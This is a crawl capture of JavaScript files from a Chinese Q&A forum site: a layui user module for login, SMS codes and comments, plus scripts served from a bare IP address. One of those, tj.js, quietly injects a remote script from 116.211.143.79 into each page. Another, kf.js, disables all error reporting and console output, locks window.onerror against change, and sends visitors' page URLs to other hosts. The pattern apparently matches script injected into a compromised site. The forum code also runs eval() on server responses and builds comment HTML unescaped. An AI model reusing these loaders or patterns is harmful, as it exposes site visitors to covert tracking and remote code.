        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/zlxf/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/user.js?v=3.0.0
body_size: 9328
content:
/**

 @Name: 用户模块

 */
 
layui.define(['laypage', 'fly', 'element', 'flow'], function(exports){

  var $ = layui.jquery;
  var layer = layui.layer;
  var util = layui.util;
  var laytpl = layui.laytpl;
  var form = layui.form;
  var laypage = layui.laypage;
  var fly = layui.fly;
  var flow = layui.flow;
  var element = layui.element;
  var upload = layui.upload;
  var popusertimer = null;
  var query = '?';
  var has_submit=false;
  var gather = {}, dom = {
    mine: $('#LAY_mine')
    ,mineview: $('.mine-view')
    ,minemsg: $('#LAY_minemsg')
    ,infobtn: $('#LAY_btninfo')
  };
  function gopwdsms(){
		 var _phone = $("#userphone").val();
		  var _rs=check_phone(_phone);
		if(!_rs){
			layer.msg("手机号码有误");  
			 return false;
		}
	 $.post(g_site_url+"index.php?user/getpwdsmscode", {phone: _phone}, function(flag) {
		   flag=$.trim(flag);
	 if(flag==1){
	 	var _timecount=60;
	 	var _listener= setInterval(function(){
	 		--_timecount;
	 		$("#testphonebtn").html(_timecount+"s后获取");
	 		$("#testphonebtn").addClass("layui-btn-disabled");
	 		if(_timecount<=0){
	 			clearInterval(_listener);
	 		$("#testphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
	 		}
	 	},1000);
	 }else{
		  
	 if(flag==0){
		 layer.msg("平台短信已经关闭");
		   }else if(flag==2){
			   layer.msg("手机号没有在网站注册");
		   }else if(flag==3){
			   layer.msg("手机号不正确");
		   }else{
			   if(flag==5){
				   layer.msg("稍后获取验证码");
		   }else{
			   layer.msg(flag);
		   }
			  
		   }
		  
	 }
	 });
	}
  $("#testphonebtn").on("click",function(){
	  gopwdsms();
  })
   $("#testregphonebtn,#sendphonecode").on("click",function(){
	   gosms();
  })
  function check_phone(_phone){

		 if(!(/^1(1|2|3|4|5|6|7|8|9)\d{9}$/.test(_phone))){ 
		       
		        return false; 
		    }else{
		    	return true;
		    }
	}
  function gosms(_type){
  	 var _phone = $("#userphone").val();
  	  var _rs=check_phone(_phone);
  	if(!_rs){
  		layer.msg("手机号码有误");  
  		 return false;
  	}
    $.post(geturl("user/getsmscode"), {phone: _phone,type:'reg'}, function(flag) {
  	   flag=$.trim(flag);
    if(flag==1){
    	var _timecount=60;
    	var _listener= setInterval(function(){
    		--_timecount;
    		$("#testregphonebtn").html(_timecount+"s后获取");
    		$("#testregphonebtn").addClass("layui-btn-disabled");
    		if(_timecount<=0){
    			clearInterval(_listener);
    		$("#testregphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
    		}
    	},1000);
    }else{
   if(flag==0){
	   layer.msg("平台短信已经关闭");
  	   }else if(flag==2){
  		 layer.msg("手机号没有在网站注册");
  	   }else if(flag==3){
  		 layer.msg("手机号不正确");
  	   }else{
  		   if(flag==5){
  			 layer.msg("稍后获取验证码");
  	   }else{
  		 layer.msg(flag);
  	   }
  		  
  	   }
  	  
    }
    });
  }
  function getemailcode(){
		 var _code = $.trim($('#code').val());

		 var _email = $.trim($('#email').val());
		 if(code==''){
			 layer.msg("验证不能为空");
			 return false;
		 }
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+'index.php?user/ajaxsendpwdmail',
	        data:{email:_email,code:_code},
	        //返回数据的格式
	        datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".

	        //成功返回之后调用的函数
	        success:function(data){
	        
	        	var data=eval("("+data+")");
	        	layer.msg(data.msg)
	         if(data.code=='2000'){
	        	  	var _timecount=60;
	        	  	var _listener= setInterval(function(){
	        	  		--_timecount;
	        	  		$("#testbtn").html(_timecount+"s后获取");
	        	  		$("#testbtn").addClass("layui-btn-disabled");
	        	  		if(_timecount<=0){
	        	  			clearInterval(_listener);
	        	  		$("#testbtn").removeClass("layui-btn-disabled").html("发送验证码");;
	        	  		}
	        	  	},1000);
	        	 return false;
	         }

	        }   ,

	        //调用出错执行的函数
	        error: function(){
	            //请求出错处理
	        }
	    });
	}
  $("#testbtn").on("click",function(){
	  getemailcode();
  })
  
  $("#login_submit").click(function(){
		 var _forward=$("#forward").val();
	    var _uname=$("#xm-login-user-name").val();
	    var _upwd=$("#xm-login-user-password").val();
	    var _apikey=$("#tokenkey").val();
	 
	    	var loading = null;
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+g_prefix +"api_user/loginapi"+g_suffix ,
	        //提交的数据
	        data:{uname:_uname,upwd:_upwd,apikey:_apikey},
	        //返回数据的格式
	        datatype: "text",//"xml", "html", "script", "json", "jsonp", "text".
	        beforeSend: function () {

	        	loading=layer.load(0, {
	                shade: false,
	                time: 2*1000
	            });
	         },
	        //成功返回之后调用的函数
	        success:function(data){
	        	data=$.trim(data);
				console.log(data)
			
						if(data.indexOf('ok|')>=0){
					var datastrs=data.split('|');
					$("body").append(datastrs);
					data='login_ok';
				}
	            if(data=='login_ok'){





	             	
	            	if(_forward.indexOf('user/getphonepass')>=0||_forward.indexOf('user/getpass')>=0||_forward.indexOf('user/logout')>=0||_forward.indexOf('user/checkemail')>=0){
	             		window.location.href=g_site_url;
	             	}else{
	             		window.location.href=_forward;
	             	}





	            }else{
	            	  switch(data){
	            	  case 'login_null':
	            		 layer.msg("用户名或者密码为空", {
	           			  time: 1500 
	         			});
	            		  break;
	 case 'login_user_or_pwd_error':
		 layer.msg("用户名或者密码错误", {
			  time: 1500 
			});
	            		  break;
	default:
		layer.msg(data, {
			  time: 1500 
			});
		break;
	            	  }
	            }
	        }   ,
	        complete: function () {
	        	layer.close(loading);
	         },
	        //调用出错执行的函数
	        error: function(){
	      	 layer.msg("请求异常", {
	 			  time: 1500 
			});
	            //请求出错处理
	        }
	    });
	});
  $(".btnattentionhuati").on("click",function(){
	
	  attentto_cat($(this).attr("data-id"))
  })
 window.login= function(){
	  window.location.href=g_site_url+g_prefix+"user/login"+g_suffix ;
  }
  window.updatecode=function () {

	  var img = geturl("user/code");
	  $(".changecode").parent().find('img').attr("src", img);
	}
  window.viewtopic=function(tid){
		if(g_uid==0){
			login();
		}
	    layer.open({
	        type: 2,
	        title: '付费阅读',
	        maxmin: true,
	        shadeClose: true, //点击遮罩关闭层
	        area : ['200px' , '240px'],
	        content: geturl("topic/ajaxviewtopic/"+tid)
	      });
	
	}
  /*关注分类*/
function attentto_cat(cid) {
    if (g_uid == 0) {
        login();
    }
 
    $.post(g_site_url + "index.php?category/attentto", {cid: cid}, function(msg) {
        if (msg == 'ok') {
            if ($("#attenttouser_"+cid).hasClass("layui-btn-primary")) {
            	  $("#attenttouser_"+cid).removeClass("layui-btn-primary");
                  $("#attenttouser_"+cid).addClass("layui-btn-normal");
                  
                  $("#attenttouser_"+cid).html('+关注话题');
            } else {
             
                
                $("#attenttouser_"+cid).removeClass("layui-btn-normal");
                $("#attenttouser_"+cid).addClass("layui-btn-primary");
                
                $("#attenttouser_"+cid).html('取消关注');
            }
           
        }else{
        	if(msg == '-1'){
        		layer.msg("先登录在关注");
        	}else{
        		layer.msg(msg);
        	}
        }
    });
}
$("#ajaxsubmitasnwer").click(function(){
	postask();

    
});
function postask(){
	 ctrdown=false;
	 returndown=false;
	 var eidtor_content='';
     if(typeof testEditor != "undefined"){
   	  var tmptxt=$.trim(testEditor.getMarkdown());
   	  if(tmptxt==''){
   		layer.msg("回答内容不能为空");
   		  return;
   	  }
   	  eidtor_content= testEditor.getHTML();
     }else{
   	  if (typeof UE != "undefined") {
   			 eidtor_content= editor.getContent();
   		}else{
   			 eidtor_content= $.trim($("#editor").val());
   		}
     }
	
	
	
	if(eidtor_content==''){
		layer.msg("回答内容不能为空");
		 return;
		
	}
	

	
	 var _chakanjine=$("#chakanjine").val();
	 if(_chakanjine!=0){
		 if(_chakanjine>10||_chakanjine<0.1 ){
			 layer.msg("查看金额在0.1-10元之间");
  		 return false;
  	 }
	 }
	 var data=null;
	 if(needcode){
		  data={
				  tokenkey:$("#tokenkey").val(),
		 			content:eidtor_content,
		 			chakanjine:_chakanjine,
		 			qid:$("#ans_qid").val(),
		 			title:$("#ans_title").val(),
		 			code:$("#code").val()
		 	}
	 }else{
		  data={
				  tokenkey:$("#tokenkey").val(),
		   			content:eidtor_content,
		   			chakanjine:_chakanjine,
		   			qid:$("#ans_qid").val(),
		     			title:$("#ans_title").val(),
		   			
		   	}
	 }
	 
	   
		
	   if(has_submit){
		   layer.msg("提交中,稍后操作....");
		   return false;
	   }
	  
	 var url=g_site_url+"index.php?question/ajaxanswer";
	$.ajax({
      //提交数据的类型 POST GET
      type:"POST",
      //提交的网址
      url:url,
      //提交的数据
      data:data,
      async: false,
      //返回数据的格式
      datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
      //在请求之前调用的函数
      beforeSend:function(){has_submit=true; },
      //成功返回之后调用的函数             
      success:function(data){
      	var data=eval("("+data+")");
         if(data.message=='ok'||data.message.indexOf('成功')>=0){
        	 layer.msg(data.message);
      
      	   setTimeout(function(){
                 window.location.reload();
             },1500);
         }else{
        	 layer.msg(data.message);
         }
        
       
      }   ,
      //调用执行后调用的函数
      complete: function(XMLHttpRequest, textStatus){
   	   
   	   has_submit=false;
      },
      //调用出错执行的函数
      error: function(){
          //请求出错处理
      }         
   });
}
$(".delcomment").click(function(){
	if(confirm("确认删除评论吗？")){
		deletewenzhang($(this).attr("data-id"),$(this).attr("data-tid"));
	}
	
})
function deletewenzhang(current_aid,current_tid){
	window.location.href=g_site_url + "index.php" + query + "topic/deletearticlecomment/"+current_aid+"/"+current_tid;

}
//发布文章评论
$(".btn-cm-submit").click(function(){
	postarticle();

    
});
function postarticle(){
	 ctrdown=false;
	 returndown=false;
	 var artcomment=$.trim($(".comment-area").val());
   var _tid=$("#artid").val();
   var _artitle=$("#artitle").val();
   
	var url=geturl("topic/ajaxpostcomment");
	if(artcomment==''){
		 layer.msg("评论不能为空")
	  
		return false;
	}
   $.ajax({
       //提交数据的类型 POST GET
       type:"POST",
       //提交的网址
       url:url,
       //提交的数据
      data:{title:_artitle,tid:_tid, content:artcomment},
       //返回数据的格式
       datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
       beforeSend: function () {
   
       },
       //成功返回之后调用的函数
       success:function(data){
         
            
           var  jsondata=eval('(' + data+ ')');
          
           layer.msg(jsondata.msg)
     
          
          if(jsondata.state==1){
       	   window.location.reload();
          }
          if(jsondata.state==-1){
       	   login();
          }
          
       }   ,
       complete: function () {
         
       },
      
       //调用出错执行的函数
       error: function(){
           //请求出错处理
       }
   });
}
$(".button_commentagree").click(function(){
    var supportobj = $(this);
            var tid = $(this).attr("id");
            $.ajax({
            type: "GET",
                    url:geturl("topic/ajaxhassupport/"+tid),
                    cache: false,
                    success: function(hassupport){
                    if (hassupport != '1'){






                            $.ajax({
                            type: "GET",
                                    cache:false,
                                    url: geturl("topic/ajaxaddsupport/"+tid),
                                    success: function(comments) {

                                    supportobj.find("em").html(comments);
                                    }
                            });
                    }else{
                   	 layer.msg("您已经赞过");
                    }
                    }
            });
    });
function addarticlecomment(_tid,_aid,_comment,_touid){
	var data={
			tid:_tid,
			aid:_aid,
			content:_comment,
			touid:_touid
	}
	var url=geturl("topic/ajaxaddarticlecomment");
	function success(result){
		layer.msg(result.msg)
		if(result.code==200){
			$(".commenttext"+_aid).val("");
			loadarticlecommentlist(_aid,_tid);
		}
	}
	ajaxpost(url,data,success);
}
$(".btn-sendartcomment").click(function(){
	var _aid=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	var _content=$.trim($(".commenttext"+_aid).val());
	if(_content==''){
		layer.msg("评论内容不能为空");
		return false;
	}
	var touid=$("#btnsendcomment"+_aid).attr("touid");
	if(touid==null){
		touid=0;
	}
	addarticlecomment(_tid,_aid,_content,touid);
})

function loadarticlecommentlist(_id,_tid){
	var data={
			tid:_tid,
			aid:_id
			
	}
	var url=geturl("topic/ajaxgetcommentlist");
	function success(result){
		if(result.code=200){
			$(".commentlist"+_id).html("");
			var json=JSON.parse(result.msg);
			console.log(json.length)

			 for(var i=0,l=json.length;i<l;i++){
				 
				    console.log(json[i]['content'])
			       
				    var conli = '<div id="comment-'+json[i]['id']+'" class="sub-comment">'+
		             '<p>'+
		              '<div data-v-f3bf5228="" class="v-tooltip-container" style="z-index: 0;">'+
		              '<div class="v-tooltip-content">'+
		              '<a href="'+json[i]['userhomelink']+'" target="_blank">'+json[i]['author']+'</a>：'+
		           '</div></div> <span>' 
		        
		           + json[i]['content']+
		            
		             '</span> </p><div class="sub-tool-group"><span>'+ json[i]['time']+ 
		            
		             '</span> <a class=""><i class="fa fa-comment"></i> <span author="'+ json[i]['author']+'"authorid="'+ json[i]['authorid']+'" class="huifu hand">回复</span></a><a class="subcomment-delete hand">'
		             
		             +json[i]['deltag']+
		             ' </a> </div></div>';

				    $(".commentlist"+_id).append(conli);
			    
			 }
			//回复
			$(".commentlist"+_id).find(".huifu").click(function(){
				var _authorid=$(this).attr("authorid");
				var _author=$(this).attr("author");
				$(".commenttext"+_id).val("");
				$(".commenttext"+_id).attr("placeholder","@"+_author+" ");
				$(".formcomment"+_id).removeClass("hide");
				$(".commenttext"+_id).focus();
				$("#btnsendcomment"+_id).attr("touid",_authorid);
			});
			$(".commentlist"+_id).find(".deltag").click(function(){
				var _cid=$(this).attr("dataid");
				var data={
						id:_cid
				}
				function mysuccess(result){
					if(result.code==200){
						$(".commentlist"+_id).find("#comment-"+_cid).remove();
					}else{
						alert(result.msg)
					}
				}
				var _url=geturl("topic/ajaxdelartcomment");
				   ajaxpost(_url,data,mysuccess);
			})
			 
		}else{
			alert(result.msg)
		}
	}
	ajaxpost(url,data,success);
}
$(".getcommentlist").click(function(){
	var _id=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	$("#articlecommentlist"+_id).toggleClass("hide");
	var flag=$("#articlecommentlist"+_id).attr("dataflag");
	if(flag==1){
		flag=0;
	}else{
		flag=1;
		//加载评论
		loadarticlecommentlist(_id,_tid);
	}
	$("#articlecommentlist"+_id).attr("dataflag",flag);
	
})
	$(".add-comment-btn").click(function(){
		var _id=$(this).attr("dataid");
		$(".formcomment"+_id).toggleClass("hide");
	})
		$(".btnattention").click(function(){
		var _uid=$(this).attr("data-uid");
		attentto_user(_uid);
	})
	/*关注用户*/
function attentto_user(uid) {

    if (g_uid == 0) {
        login();
    }
    if(g_uid==uid){
    	layer.msg("不能关注自己");
    	return false;
    }
    $.post(geturl("user/attentto"), {uid: uid}, function(msg) {
    
        if (msg == 'ok') {
            if ($("#attenttouser_"+uid+",."+"attenttouser_"+uid).hasClass("layui-btn-warm")) {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-warm");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-primary");                
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('+关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','添加关注');
            } else {
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).removeClass("layui-btn-primary");
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).addClass("layui-btn-warm");         
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).html('取消关注');
                $("#attenttouser_"+uid+",."+"attenttouser_"+uid).attr('title','已关注');
            }
           
        }
    });
}

function geturl(_url){
	return g_site_url+g_prefix+_url+g_suffix;
}
var postsubmiting=false;
window.ajaxpost=function (_url,_data,callback,type){
    if(type==null||type==''||type==false||type=='undefined'){
        type='json';
    }
    //定义一个加载前的loading对象
    var _loadimg=null;
    //var _mydata="jsonParams="+JSON.stringify(_data);
    var _mydata=_data;
    if(type=='jsonp'){
        _url=_url+"?"+_mydata;
    }

if(postsubmiting){
	return false;
}
   
    $.ajax({
        url:_url,
        type:'POST', //GET
        async:true,    //或false,是否异步
        data:_mydata,
        timeout:5000,    //超时时间

        // dataType:'json',    //返回的数据格式：json/xml/html/script/jsonp/text
        dataType : type,
       // jsonp: "callback",//传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(默认为:callback)
       // jsonpCallback:"success_jsonpCallback",//自定义的jsonp回调函数名称，默认为jQuery自动生成的随机函数名
        beforeSend:function(xhr){

        	postsubmiting=true;
            //loading对象赋值
          

        },
        success:callback,
        error:function(xhr,textStatus){   
        	postsubmiting=false;
            layer.msg("服务器异常");
        },
        complete:function(){
        	
            //调用完成删掉loading
      
        }
    })
}
var adoptanswer=false;
$(".jieda-accept").click(function(){
	if(adoptanswer){
		
		return false;
	}
	adoptanswer=true;
	  var data={
  			content:"非常感谢",
  			qid:$("#adopt_qid").val(),
  			aid:$(this).attr('data-aid')

  	}
    
	$.ajax({
	    //提交数据的类型 POST GET
	    type:"POST",
	    //提交的网址
	    url:geturl("question/ajaxadopt"),
	    //提交的数据
	    data:data,
	    //返回数据的格式
	    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
	    //在请求之前调用的函数
	    beforeSend:function(){},
	    //成功返回之后调用的函数
	    success:function(data){
	    	var data=eval("("+data+")");
	       if(data.message=='ok'){
	    	   adoptanswer=true;
	    	   layer.msg('采纳成功!')
	    	   setTimeout(function(){
	               window.location.reload();
	           },1500);
	       }else{
	    	  layer.msg(data.message)
	       }


	    }   ,
	    //调用执行后调用的函数
	    complete: function(XMLHttpRequest, textStatus){

	    },
	    //调用出错执行的函数
	    error: function(){
	    	adoptanswer=false;
	        //请求出错处理
	    }
	 });
})
 $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("data-id");
                     $.ajax({
                     type: "GET",
                             url:geturl("answer/ajaxhassupport/" + answerid),
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                 $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: geturl("answer/ajaxaddsupport/" + answerid),
                                             success: function(comments) {
                                            	 layer.msg("点赞成功");
                                             supportobj.find("em").html(comments);
                                             }
                                     });
                             }else{
                            	 layer.msg("您已经赞过");
                             }
                             }
                     });
             });
$(".showpinglun").click(function(){
	var aid=$(this).attr("data-id")
	show_comment(aid)
})
$(".addhuidapinglun").click(function(){
	var aid=$(this).attr("data-id")
	addcomment(aid)
})
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        }
        len++;
    }
    return len;
}
function show_comment(answerid) {
    if ($("#comment_" + answerid).css("display") === "none") {
    load_comment(answerid);
            $("#comment_" + answerid).slideDown();
    } else {
    $("#comment_" + answerid).slideUp();
    }
    }
var postpinglunhuida=false;
//添加评论
function addcomment(answerid) {
	if(postpinglunhuida){
		return false;
	}
	postpinglunhuida=true;
var content = $("#comment_" + answerid + " input[name='content']").val();
var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
if (g_uid == 0){
    login();
    postpinglunhuida=false;
    return false;
}
if (bytes($.trim(content)) < 5){
	  postpinglunhuida=false;
layer.msg("评论内容不能少于5字");
        return false;
}
$.ajax({
type: "POST",
        url:geturl("answer/addcomment"),
        data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
        success: function(status) {
        if (status == '1') {
        $("#comment_" + answerid + " input[name='content']").val("");
                load_comment(answerid);
        }else{
        	if(status == '-2'){
        		layer.msg("问题已经关闭，无法评论");
        	}
        }
        }
});
}


//加载评论
function load_comment(answerid){
$.ajax({
type: "GET",
        cache:false,
        url: geturl("answer/ajaxviewcomment/" + answerid),
        success: function(comments) {
        $("#comment_" + answerid + " .my-comments-list").html(comments);
  
      
        }
});
}
//删除评论

window.deletecomment=function (commentid, answerid) {
	if (!confirm("确认删除该评论?")) {
		return false;
		}
		$.ajax({
		type: "POST",
		        url: geturl("answer/deletecomment"),
		        data: "commentid=" + commentid + "&answerid=" + answerid,
		        success: function(status) {
		        if (status == '1') {
		        load_comment(answerid);
		        }
		        }
		});
		}
window.replycomment = function (commentauthorid,answerid){
	  var comment_author = $("#comment_author_"+commentauthorid).attr("title");
	    $("#comment_"+answerid+" .comment-input").focus();
	    $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
	    $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
	}

  //我的相关数据
  var elemUC = $('#LAY_uc'), elemUCM = $('#LAY_ucm');
  gather.minelog = {};
  gather.mine = function(index, type, url){
    var tpl = [
      //求解
      '{{# for(var i = 0; i < d.rows.length; i++){ }}\
      <li>\
        {{# if(d.rows[i].collection_time){ }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i>{{ d.rows[i].collection_time }} 收藏</i>\
        {{# } else { }}\
          {{# if(d.rows[i].status == 1){ }}\
          <span class="fly-jing layui-hide-xs">精</span>\
          {{# } }}\
          {{# if(d.rows[i].accept >= 0){ }}\
            <span class="jie-status jie-status-ok">已结</span>\
          {{# } else { }}\
            <span class="jie-status">未结</span>\
          {{# } }}\
          {{# if(d.rows[i].status == -1){ }}\
            <span class="jie-status">审核中</span>\
          {{# } }}\
          <a class="jie-title" href="/jie/{{d.rows[i].id}}/" target="_blank">{{= d.rows[i].title}}</a>\
          <i class="layui-hide-xs">{{ layui.util.timeAgo(d.rows[i].time, 1) }}</i>\
          {{# if(d.rows[i].accept == -1){ }}\
          <a class="mine-edit layui-hide-xs" href="/jie/edit/{{d.rows[i].id}}" target="_blank">编辑</a>\
          {{# } }}\
          <em class="layui-hide-xs">{{d.rows[i].hits}}阅/{{d.rows[i].comment}}答</em>\
        {{# } }}\
      </li>\
      {{# } }}'
    ];
   
    var view = function(res){
      var html = laytpl(tpl[0]).render(res);
      dom.mine.children().eq(index).find('span').html(res.count);
      elemUCM.children().eq(index).find('ul').html(res.rows.length === 0 ? '<div class="fly-msg">没有相关数据</div>' : html);
    };

    var page = function(now){
      var curr = now || 1;
      if(gather.minelog[type + '-page-' + curr]){
        view(gather.minelog[type + '-page-' + curr]);
      } else {
        //我收藏的帖
        if(type === 'collection'){
          var nums = 10; //每页出现的数据量
          fly.json(url, {}, function(res){
            res.count = res.rows.length;

            var rows = layui.sort(res.rows, 'collection_timestamp', 'desc')
            ,render = function(curr){
              var data = []
              ,start = curr*nums - nums
              ,last = start + nums - 1;

              if(last >= rows.length){
                last = curr > 1 ? start + (rows.length - start - 1) : rows.length - 1;
              }

              for(var i = start; i <= last; i++){
                data.push(rows[i]);
              }

              res.rows = data;
              
              view(res);
            };

            render(curr)
            gather.minelog['collect-page-' + curr] = res;

            now || laypage.render({
              elem: 'LAY_page1'
              ,count: rows.length
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  render(e.curr);
                }
              }
            });
          });
        } else {
          fly.json('/api/'+ type +'/', {
            page: curr
          }, function(res){
            view(res);
            gather.minelog['mine-jie-page-' + curr] = res;
            now || laypage.render({
              elem: 'LAY_page'
              ,count: res.count
              ,curr: curr
              ,jump: function(e, first){
                if(!first){
                  page(e.curr);
                }
              }
            });
          });
        }
      }
    };

    if(!gather.minelog[type]){
      page();
    }
  };

  if(elemUC[0]){
    layui.each(dom.mine.children(), function(index, item){
      var othis = $(item)
      gather.mine(index, othis.data('type'), othis.data('url'));
    });
  }

  //显示当前tab
  if(location.hash){
    element.tabChange('user', location.hash.replace(/^#/, ''));
  }

  element.on('tab(user)', function(){
    var othis = $(this), layid = othis.attr('lay-id');
    if(layid){
      location.hash = layid;
    }
  });

  //根据ip获取城市
  if($('#L_city').val() === ''){
    $.getScript('http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js', function(){
      $('#L_city').val(remote_ip_info.city||'');
    });
  }

  //上传图片
  if($('.upload-img')[0]){
    layui.use('upload', function(upload){
      var avatarAdd = $('.avatar-add');

      upload.render({
        elem: '.upload-img'
        ,url: '/user/upload/'
        ,size: 50
        ,before: function(){
          avatarAdd.find('.loading').show();
        }
        ,done: function(res){
          if(res.status == 0){
            $.post('/user/set/', {
              avatar: res.url
            }, function(res){
              location.reload();
            });
          } else {
            layer.msg(res.msg, {icon: 5});
          }
          avatarAdd.find('.loading').hide();
        }
        ,error: function(){
          avatarAdd.find('.loading').hide();
        }
      });
    });
  }

  //合作平台
  if($('#LAY_coop')[0]){

    //资源上传
    $('#LAY_coop .uploadRes').each(function(index, item){
      var othis = $(this);
      upload.render({
        elem: item
        ,url: '/api/upload/cooperation/?filename='+ othis.data('filename')
        ,accept: 'file'
        ,exts: 'zip'
        ,size: 30*1024
        ,before: function(){
          layer.msg('正在上传', {
            icon: 16
            ,time: -1
            ,shade: 0.7
          });
        }
        ,done: function(res){
          if(res.code == 0){
            layer.msg(res.msg, {icon: 6})
          } else {
            layer.msg(res.msg)
          }
        }
      });
    });

    //成效展示
    var effectTpl = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<tr>'
      ,'<td><a href="/u/{{ item.uid }}" target="_blank" style="color: #01AAED;">{{ item.uid }}</a></td>'
      ,'<td>{{ item.authProduct }}</td>'
      ,'<td>￥{{ item.rmb }}</td>'
      ,'<td>{{ item.create_time }}</td>'
      ,'</tr>'
    ,'{{# }); }}'].join('');

    var effectView = function(res){
      var html = laytpl(effectTpl).render(res);
      $('#LAY_coop_effect').html(html);
      $('#LAY_effect_count').html('你共有 <strong style="color: #FF5722;">'+ (res.count||0) +'</strong> 笔合作授权订单');
    };

    var effectShow = function(page){
      fly.json('/cooperation/effect', {
        page: page||1
      }, function(res){
        effectView(res);
        laypage.render({
          elem: 'LAY_effect_page'
          ,count: res.count
          ,curr: page
          ,jump: function(e, first){
            if(!first){
              effectShow(e.curr);
            }
          }
        });
      });
    };

    effectShow();

  }

  //提交成功后刷新
  fly.form['set-mine'] = function(data, required){
    layer.msg('修改成功', {
      icon: 1
      ,time: 1000
      ,shade: 0.1
    }, function(){
      location.reload();
    });
  }

  //帐号绑定
  $('.acc-unbind').on('click', function(){
    var othis = $(this), type = othis.attr('type');
    layer.confirm('整的要解绑'+ ({
      qq_id: 'QQ'
      ,weibo_id: '微博'
    })[type] + '吗？', {icon: 5}, function(){
      fly.json('/api/unbind', {
        type: type
      }, function(res){
        if(res.status === 0){
          layer.alert('已成功解绑。', {
            icon: 1
            ,end: function(){
              location.reload();
            }
          });
        } else {
          layer.msg(res.msg);
        }
      });
    });
  });


  //我的消息
  gather.minemsg = function(){
    var delAll = $('#LAY_delallmsg')
    ,tpl = '{{# var len = d.rows.length;\
    if(len === 0){ }}\
      <div class="fly-none">您暂时没有最新消息</div>\
    {{# } else { }}\
      <ul class="mine-msg">\
      {{# for(var i = 0; i < len; i++){ }}\
        <li data-id="{{d.rows[i].id}}">\
          <blockquote class="layui-elem-quote">{{ d.rows[i].content}}</blockquote>\
          <p><span>{{d.rows[i].time}}</span><a href="javascript:;" class="layui-btn layui-btn-sm layui-btn-danger fly-delete">删除</a></p>\
        </li>\
      {{# } }}\
      </ul>\
    {{# } }}'
    ,delEnd = function(clear){
      if(clear || dom.minemsg.find('.mine-msg li').length === 0){
        dom.minemsg.html('<div class="fly-none">您暂时没有最新消息</div>');
      }
    }
    
    
    /*
    fly.json('/message/find/', {}, function(res){
      var html = laytpl(tpl).render(res);
      dom.minemsg.html(html);
      if(res.rows.length > 0){
        delAll.removeClass('layui-hide');
      }
    });
    */
    
    //阅读后删除
    dom.minemsg.on('click', '.mine-msg li .fly-delete', function(){
      var othis = $(this).parents('li'), id = othis.data('id');
      fly.json('/message/remove/', {
        id: id
      }, function(res){
        if(res.status === 0){
          othis.remove();
          delEnd();
        }
      });
    });

    //删除全部
    $('#LAY_delallmsg').on('click', function(){
      var othis = $(this);
      layer.confirm('确定清空吗？', function(index){
        fly.json('/message/remove/', {
          all: true
        }, function(res){
          if(res.status === 0){
            layer.close(index);
            othis.addClass('layui-hide');
            delEnd(true);
          }
        });
      });
    });

  };

  dom.minemsg[0] && gather.minemsg();

  exports('user', null);
  
});

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
